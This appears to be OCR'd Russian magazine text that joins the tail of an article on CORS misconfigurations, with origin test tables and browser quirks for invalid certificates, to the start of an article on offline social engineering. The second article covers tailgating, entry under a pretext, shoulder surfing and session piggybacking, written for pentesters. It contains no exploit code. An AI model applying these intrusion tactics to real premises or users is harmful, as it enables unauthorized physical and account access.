

Итак, мы вспомнили, как работает SOP и CORS, посмотрели на возможные мисконфиги и способы их эксплуатации, провели несколько экспериментов и даже вспомнили, как работают регулярки! Если ты разработчик, старайся не допускать подобных оплошностей, а если пентестер, то помоги в этом раз‐ работчику! З

Поведение CORS, когда при отправке запросов с https://l3.discoverylab.su на https://13-2.discovery-lab.su отличаются поддомены, но корневой домен остается тем же.



Поведение CORS, когда при отправке запросов с https://l4.l3. discovery-lab.su на https://l3.discovery-lab.su отличаются уровни поддоменов, то есть запросы идут с домена четвертого уровня на домен третьего уровня, но корневой домен остается тем же.



|                | Client            |                                         | Server         |                              |  |
|----------------|-------------------|-----------------------------------------|----------------|------------------------------|--|
| No.            | Request<br>Method | Request<br>Origin                       | Server<br>Path | <b>CORS</b><br><b>Status</b> |  |
| $\mathbf{1}$   | <b>GET</b>        | Origin: https://discovery-lab.su        | /api_correct   | Passed!                      |  |
| $\overline{2}$ | <b>GET</b>        | Origin: null                            | /api_correct   | Rejected!                    |  |
| 3              | <b>GET</b>        | Origin: https://discovery-lab.su        | /api_null      | Passed!                      |  |
| 4              | <b>GET</b>        | Origin: null                            | /api_null      | Passed!                      |  |
| 5              | <b>GET</b>        | Origin: https://discovery-lab.su        | /api_gen       | Passed!                      |  |
| $6\phantom{.}$ | <b>GET</b>        | Origin: null                            | /api_gen       | Passed!                      |  |
| $\overline{7}$ | <b>POST</b>       | Origin: https://discovery-lab.su        | /api_correct   | Passed!                      |  |
| 8              | POST              | Origin: null                            | /api_correct   | Rejected!                    |  |
| 9              | POST              | Origin: https://discovery-lab.su        | /api_null      | Passed!                      |  |
| 10             | POST              | Origin: null                            | /api_null      | Passed!                      |  |
| 11             | <b>POST</b>       | Origin: https://discovery-lab.su        | /api_gen       | Passed!                      |  |
| 12             | <b>POST</b>       | Origin: null                            | /api_gen       | Passed!                      |  |
|                |                   | $\mathbf{H}$ $\mathbf{A}$<br>— <i>—</i> | ╭              |                              |  |

Источник обращается сам к себе

#### **РЕЗУЛЬТАТЫ**

Во всех проверенных браузерах CORS реализован одинаково. Впрочем, это не помешало нам найти интересные особенности поведения!

Если сайт использует самоподписанный, чужой или по какой‑то еще при‐ чине неверный сертификат, то при переходе на сайт браузер генерирует окно с предупреждением, отговаривая нас переходить на подозрительный ресурс.

Если жертва ни разу не заходила на подозрительный сайт с неверным сер‐ тификатом, а скрипт пытается сделать запрос к нему, то возникает вопрос: что же делать? Каждый из браузеров ответил по‑своему.

В Safari ни один запрос не будет доходить до сайта.



В Firefox первый запрос не пройдет, а последующие пройдут.



В Chromium пройдут все запросы без проверки паспорта.



#### **ВЫВОДЫ**

# RESERVE AND

## Используем социальную инженерию в реальном мире

Самая захватывающая и романтизированная часть социальной инженерии - это, конечно, офлайн-атаки. Фишинг по электронной почте - интересный процесс, но в офлайне пентестер по-настоящему раскрывается как творческая личность. Вот об этой стороне искусства социальной инженерии мы сегодня и поговорим, разберем практические методы работы пентестера в офлайне, а также обсудим примеры успешных атак.



С восхищением мы слушаем истории о том, как пентестеры готовятся к атаке, придумывая подходящую легенду. Например, выдают себя за устраивающегося на работу соискателя, подделывают пропуск, а потом проникают в периметр организации, подключаются к внутренней сети, химичат в серверной, расклеивают плакаты с QR-кодами или просто разбрасывают флешки с «сюрпризом». В этой статье мы разберем примеры таких атак. Несколько из них будут позаимствованы из моей книги «Контролируемый взлом. Библия социальной инженерии», кроме них, рассмотрим ряд других примеров из интернета.

#### **TAILGATING**

Название этого типа атаки можно перевести как «упасть на хвост» или «паровозик». Она предполагает физическое следование за уполномоченным лицом для получения доступа в запрещенную зону или здание. Вот пять примеров реализации этой атаки.



Второй пример из видео, где показывается проникновение на объект через открытую дверь, я реально наблюдал в одной из организаций со строгими мужчинами на проходной. Все бы хорошо, но запасной вход был открыт нараспашку.

Вообще, стоит отметить, что один из главных навыков социального инженера — это не психология или, боже упаси, НЛП, а наблюдательность. С ее помощью собирается информация о цели, что уже составляет примерно половину работы. Ну а при реализации офлайн-сценария важным навыком будет хладнокровие, ведь не так просто сдержать эмоции, когда ты пытаешься пройти мимо охраны по поддельному пропуску.

#### ПРОНИКНОВЕНИЕ НА ОБЪЕКТЫ

Помимо «обычных» способов проникновения в офис целевой компании под видом потенциального работника, пришедшего на собеседование, или сотрудника сервисной службы, которого якобы прислали что-то там ремонтировать, есть и необычные способы. Рассмотрим один из них. Например, можно пройти через разные «турникеты» с лестницей под мышкой.



Есть еще один пример из Якутии, когда журналисты приняли челлендж и использовали для прохода в суды, МВД, прокуратуру, а также в другие организации... обычную бутылку воды. К сожалению, на публичных видеохостингах посвященную этому эксперименту запись уже выпилили, осталась ссылка только на запрещенную в России социальную сеть.

#### ПЛЕЧЕВАЯ АТАКА

Этот вид атаки считается классикой жанра в социальной инженерии. Ее еще называют «плечевой серфинг».

Суть метода заключается в том, что ты просто подглядываешь со стороны за источником конфиденциальной информации. Например, следишь за вводом пароля на телефоне или читаешь текст внутреннего документа, который сотрудник внимательно изучает на ноутбуке.

Например, ожидая на проходной одной компании, я обнаружил, что совершенно спокойно могу наблюдать за монитором охраны, пост которой находился в отдельной кабинке. На экране были видны таблички, ФИО сотрудников и другая информация, которая предназначалась явно не для посторонних.

В видео показана простая демонстрация «плечевой атаки» в общественном транспорте. Ничего фантастического, это просто подсматривание пароля.



#### **PIGGYBACKING**

Название этой атаки можно перевести как «катание на спине». Она предполагает использование активной сессии пользователя для получения несанкционированного доступа.

Вообще, некоторые авторы нередко смешивают воедино рассмотренный ранее Tailgating и Piggybacking, притом зачастую прямо в заголовках одной статьи, якобы это одно и то же. Всегда напрягало подобное структурирование информации. Либо термин один, либо их два, и тогда они несут разный смысл и контекст. В этой статье я разделил их по смыслу, так что тебе не придется ломать голову над отличиями этих атак.

Итак, в этом постановочном видео мы можем наблюдать, как «злоумышленник» сначала использует «плечевую атаку», подглядывая за тем, что пользователь вводит на компе, а после этого применяет Piggybacking, используя активную сессию в своих интересах.

